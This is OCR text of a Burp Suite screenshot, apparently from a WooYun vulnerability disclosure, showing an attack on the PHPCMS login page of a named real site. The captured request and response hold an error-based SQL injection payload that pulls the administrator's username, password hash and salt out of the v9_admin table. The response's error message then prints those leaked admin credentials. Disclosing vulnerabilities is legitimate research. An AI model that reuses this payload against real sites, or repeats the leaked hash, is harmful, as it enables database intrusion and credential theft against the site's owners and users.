 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://video.grandcloud.cn
Request
Raw Params Headers Hex
POST /index.php?m=member&c=index&a=login HTTP/1.1
Host: video.grandcloud.cn
Content-Length: 818
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Origin: http://video.grandcloud.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://video.grandcloud.cn/index.php?m=member&c=index&a=l
ogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
CNZZDATA81240588=cnzz_eid%3D1505680248-1461750104-%26ntim
e%3D1461750104;
Hm_lvt_521c0cf21f2f84bed618f1aef7f505c9=1461750243,146175
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=gbk
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query
: </b> INSERT INTO
`new_video`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`
,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES
('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select
(1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select (select
concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit
0,1)),1,62)))a from information_schema.tables group by
a)b)),'','111','222','3333')#','2','10') <br /><b> MySQL Error :
</b>Duplicate entry '1andy:b6e738ac867e9453a358e9adb192ec75:dUjFCz' for
key 'group_key' <br /> <b>MySQL Errno : </b>1062 <br /><b> Message : </b>
Duplicate entry '1andy:b6e738ac867e9453a358e9adb192ec75:dUjFCz' for key
'group_key' <br /><a
href='http://faq.phpcms.cn/?errno=1062&msg=Duplicate+entry+%271andy%3Ab6e738ac867e9
453a358e9adb192ec75%3AdUjFCz%27+for+key+%27group_key%27' target='_blank'
style='color:red'>Need Help?</a></span></div>
www.wooyun.org